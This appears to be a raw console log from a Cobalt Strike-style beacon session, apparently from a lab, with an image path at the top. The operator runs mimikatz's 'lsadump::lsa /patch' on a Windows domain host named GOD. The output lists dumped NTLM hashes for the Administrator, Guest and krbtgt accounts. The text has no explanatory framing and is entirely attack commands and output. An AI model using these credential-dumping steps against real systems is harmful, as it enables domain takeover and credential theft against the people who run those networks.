 [10/05 10:37:08] [+] host called home, sent: 814483 bytes
[10/05 10:37:08] received output:
Privilege '20' OK
[10/05 10:37:16] beacon> mimikatz lsadump::lsa /patch
[10/05 10:37:16] [*] Tasked beacon to run mimikatz's lsadump::lsa /patch command
[10/05 10:37:16] [+] host called home, sent: 814399 bytes
[10/05 10:37:17] received output:
[+] Recon:
Domain : GOD / S-1-5-21-2952760202-1353902439-2381784089
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : dfe645e17afef6a7f68fe77af45bb946
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 58e91a5ac358d86513ab224312314061